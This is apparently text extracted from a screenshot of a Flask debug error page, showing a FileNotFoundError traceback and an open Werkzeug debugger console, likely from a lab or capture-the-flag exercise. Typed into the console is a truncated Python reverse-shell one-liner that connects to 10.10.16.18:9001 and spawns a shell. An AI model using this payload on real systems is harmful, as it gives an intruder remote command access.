 FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/sdfgsdfg'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
try:
ctx.push()
response = self.full_dispatch_request()
except Exception as e:
error = e
response = self.handle_exception(e)
except:  # noqa: B001
error = sys.exc_info()[1]
raise
return response(environ, start_response)
finally:
[console ready]
>>> =socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.18",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request